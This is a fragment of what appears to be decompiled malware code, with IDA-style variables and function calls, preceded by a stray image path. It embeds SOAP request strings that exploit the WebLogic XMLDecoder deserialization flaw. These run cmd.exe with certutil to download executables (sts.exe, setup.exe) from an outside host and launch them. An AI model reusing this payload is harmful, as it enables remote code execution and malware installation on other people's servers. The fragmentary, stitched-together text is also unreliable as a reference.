 "<soapenv:Envelope xmlns:soapenv=\"http://schemas.xmlsoap.org/soap/envelope/\"> \n"
"   <soapenv:Header>\n"
"       <work:WorkContext xmlns:work=\"http://bea.com/2004/06/soap/workarea/\">\n"
"           <java version=\"1.8.0_151\" class=\"java.beans.XMLDecoder\">\n"
"               <void class=\"java.lang.ProcessBuilder\">\n"
"                  <array class=\"java.lang.String\" length=\"3\">\n"
"                      <void index = \"0\">\n"
"                          <string>cmd.exe</string>\n"
"                      </void>\n"
"                      <void index = \"1\">\n"
"                          <string>/c</string>\n"
"                      </void>\n"
"                      <void index = \"2\">\n"
"                      \t<string>certutil.exe -urlcache -split -f http://");
v41 = 0;
sub_4026F0(
  &v21,
  "/cab/sts.exe c:/sts.exe&amp;c:/sts.exe</string>\n"
"                      </void>\n"
"                  </array>\n"
"                  <void method=\"start\"/>\n"
"                  </void>\n"
"            </java>\n"
"        </work:WorkContext>\n"
"   </soapenv:Header>\n"
"   <soapenv:Body/>\n"
"</soapenv:Envelope>");
LOBYTE(v41) = 1;
sub_4026F0(
  &v25,
  "/cab/setup.exe c:/setup.exe&amp;c:/setup.exe</string>\n"
"                      </void>\n"
"                  </array>\n"
"                  <void method=\"start\"/>\n"
"                  </void>\n"
"            </java>\n"
"        </work:WorkContext>\n"
"   </soapenv:Header>\n"